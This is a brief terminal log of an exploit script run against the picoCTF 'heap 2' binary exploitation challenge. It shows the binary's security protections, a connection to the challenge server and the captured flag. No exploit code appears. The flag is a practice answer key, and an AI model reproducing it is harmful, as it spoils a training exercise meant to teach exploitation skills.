 hilmy@ubuntu:~/CTF/PicoCTF/pwn/heap 2$ python3 exploit.py HOST=mimas.picoctf.net PORT=55752 EXE=./chall
[*] '/home/hilmy/CTF/PicoCTF/pwn/heap 2/chall'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
    Debuginfo:  Yes
[+] Opening connection to mimas.picoctf.net on port 55752: Done
picoCTF{and_down_the_road_we_go_dbb7ff66}
[*] Closed connection to mimas.picoctf.net port 55752
hilmy@ubuntu:~/CTF/PicoCTF/pwn/heap 2$